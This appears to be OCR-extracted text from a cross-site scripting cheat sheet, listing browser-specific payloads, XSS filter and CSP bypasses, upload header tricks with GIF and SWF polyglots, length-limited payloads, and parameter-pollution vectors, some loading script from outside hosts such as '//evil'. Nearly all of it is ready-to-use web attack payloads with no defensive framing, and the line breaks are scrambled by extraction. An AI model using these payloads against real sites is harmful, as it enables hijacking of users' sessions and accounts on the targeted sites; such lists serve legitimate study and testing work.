 <iframe src="javascript:'<script
src=//pkav></script>'">
<meta name=referrer
content=never>
Wipe referer
<a href=//target rel=noreferer
target=pkav>click</a>
<iframe name=pkav>
<link rel=import href=/
upload/.....>
Upload file
Chrome (Webkit)
<script src=/upload/...></script>
<a href="?xss=<script>alert(1)</
script>">click</a>
IE
prerequisite: %00 => \0
PHP：<script/%00%00v
%00%00>alert(1)</script>
Bypass browser XSS filter
多个输入点合并
复合参数组合
common
HTML HEX encode
DOM write
location='javascript:"<script>alert
(document)</script>"'
Break IE Flash document
protection
display:block;position:absolute;to
p:0;left:0;width:1000px;height:
1000px;background:red
Break <a> area
1. window.name='exp'
2. location='//target'
window.name
<iframe src="target"
name="exp">
window name
<a href="//target" target="exp">
Cross domain traditional data
location.hash
FWS ='BACONBACON'-alert(1)//
SWF
GIF89a=
'MUMBOJUMBOBOGUSBACON';a
lert(1)//
GIF
GIF89a/*[all lzw data]*/
\x3Bjavascript_payload
Upload File header check bypass
Non-equal：-<script/
defer>alert(1)</script>
InnerHTML exec JS
<iframe/src=about:blank
onload=alert(1)>
POC
Cross to other subdomain
document.domain='qq.com'
Define variable in advance
alert(username);function
username(){} (IE)
CSP bypass
<link rel=import href=test.png>
Length limit
HTML payload
<svg/onload=eval(name)>
<i/onclick=URL=name>
<script/src=//14.Rs
after: </script>
JS payload
$(name)
prerequisite: jQuery
Parameters patchwork
Multiple input
1.<script>/*
2. */alert(1)/*
3. */</script>
HPP
id=<script/
&id=/src=//evil#
&id=></script>
IE downgrade vector
<meta http-equiv="X-UA-
Compatible" content="IE=7" />
Bypass IE xss filter: <meta
content="whatever=EmulateIE7"
http-equiv="X-UA-Compatible">)
Flash reflect XSS convert Store
XSS
<object data="[evil swf]"> ||
allowScriptAccess =
samedomain
IE content-type sniff spoof
/json?a.html
/json/.html
/json;.html
Hook variable via ID attribute
<form id="window"><input
name="name">
<a href="123" id="x">test</a>
<script>x='javascript:alert(1)'</
script> (IE)
<script>x.toString()=='123'</
script>
Block Script tag via Webkit XSS
auditor
?abc=<script>[page data]</
script>